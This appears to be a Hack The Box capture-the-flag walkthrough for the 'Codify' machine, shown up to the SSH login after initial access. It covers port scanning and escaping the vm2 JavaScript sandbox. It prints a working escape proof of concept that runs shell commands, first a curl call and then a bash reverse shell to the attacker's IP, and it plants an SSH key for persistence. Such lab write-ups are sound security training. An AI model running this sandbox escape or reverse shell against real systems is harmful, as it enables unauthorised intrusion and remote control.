Hack The Box Walkthrough - Codify
In Codify I had to exploit a known vulnerability in a sandboxing library, find a password in a SQLite database, and exploit a script running with sudo.
- Room: Codify
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Codify
- Author: kavigihan
Enumeration
As always, I began by scanning for open ports on the target machine.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
Nmap? More like slowmap.🐢

[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.203.134:22
Open 10.129.203.134:80
Open 10.129.203.134:3000
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p  ")

[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-27 12:38 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.

...

Completed NSE at 12:38, 0.00s elapsed
Nmap scan report for target (10.129.203.134)
Host is up, received conn-refused (0.14s latency).
Scanned at 2024-01-27 12:38:19 EST for 23s

PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN+/g3FqMmVlkT3XCSMH/JtvGJDW3+PBxqJ+pURQey6GMjs7abbrEOCcVugczanWj1WNU5jsaYzlkCEZHlsHLvk=
|   256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIm6HJTYy2teiiP6uZoSCHhsWHN+z3SVL/21fy6cZWZi
80/tcp   open  http    syn-ack Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://codify.htb/
3000/tcp open  http    syn-ack Node.js Express framework
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Codify
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:38
Completed NSE at 12:38, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:38
Completed NSE at 12:38, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:38
Completed NSE at 12:38, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.46 seconds
Rustcan found three open ports:
- 22 - SSH
- 80 - HTTP - Redirected requests to ‘http://codify.htb’
- 3000 - HTTP - A Node application writen with Express
I added ‘codify.htb’ to my hosts file. Both HTTP ports were serving the same application.
I scanned for UDP ports with nmap, it did not find anything interesting. Same thing with a wfuzz scan for subdomains.
$ sudo nmap -sU target -v -oN nmapUdp.txt
[sudo] password for ehogue:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-28 10:09 EST
Initiating Ping Scan at 10:09
Scanning target (10.129.29.164) [4 ports]
Completed Ping Scan at 10:09, 0.13s elapsed (1 total hosts)
Initiating UDP Scan at 10:09
Scanning target (10.129.29.164) [1000 ports]

...

Completed UDP Scan at 10:26, 1055.80s elapsed (1000 total ports)
Nmap scan report for target (10.129.29.164)
Host is up (0.094s latency).
Not shown: 999 closed udp ports (port-unreach)
PORT   STATE         SERVICE
68/udp open|filtered dhcpc

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1056.10 seconds
           Raw packets sent: 1181 (55.558KB) | Rcvd: 1074 (85.158KB)


$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 28 -H "Host:FUZZ.codify.htb" "http://codify.htb"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://codify.htb/
Total requests: 653911

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000002:   400        10 L     35 W       302 Ch      "*"
000323231:   400        10 L     35 W       302 Ch      "#mail"
000420118:   400        10 L     35 W       302 Ch      "#pop3"
000493603:   400        10 L     35 W       302 Ch      "#smtp"
000594301:   400        10 L     35 W       302 Ch      "#www"

Total time: 0
Processed Requests: 653911
Filtered Requests: 653906
Requests/sec.: 0
Website
I opened a browser to look at the website.

The website allowed running JavaScript code. That looked like a very easy exploitation path.

The site mentioned some limitations.


It also mentioned the tool that it used to execute the code in a sandbox.

I tried a few things to see if I could quickly get it to run bash commands. After a few minutes, I looked at the library it used. The GitHub repository had a big warning about it being insecure.

I looked for a POC, and quickly found one.

I tested it by trying to make a web request to my machine.
const {VM} = require("vm2");
const vm = new VM();

const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('curl 10.10.14.95');
}
`

console.log(vm.run(code));
I started a web server and got a hit when I posted that code.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.203.134 - - [27/Jan/2024 13:04:52] "GET / HTTP/1.1" 200 -

Now that I knew I could execute commands on the server, I changed it to open a reverse shell.
const {VM} = require("vm2");
const vm = new VM();

const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('bash -c "bash  -i >& /dev/tcp/10.10.14.95/4444 0>&1"');
}
`

console.log(vm.run(code));
I started a netcat listener and posted the code above.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.95] from (UNKNOWN) [10.129.29.164] 41936
bash: cannot set terminal process group (1245): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ whoami
whoami
svc
User joshua
Once connected to the server, I copied my private key and reconnected with SSH.
svc@codify:~$ mkdir .ssh
mkdir .ssh

svc@codify:~$ echo -n "ssh-rsa AAAAB3NzaC1 ... " >.ssh/authorized_keys
echo -n "ssh-rsa AAAAB3NzaC1 ... " >.ssh/authorized_keys

svc@codify:~$ chmod 700 .ssh
chmod 700 .ssh

svc@codify:~$ chmod 600 .ssh/authorized_keys
chmod 600 .ssh/authorized_keys
I looked for easy escalation paths.
$ ssh svc@target
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Jan 28 04:59:34 PM UTC 2024

  System load:                      0.03076171875
  Usage of /:                       64.5% of 6.50GB
  Memory usage:                     22%
  Swap usage:                       0%
  Processes:                        235
  Users logged in:                  0
  IPv4 address for br-030a38808dbf: 172.18.0.1
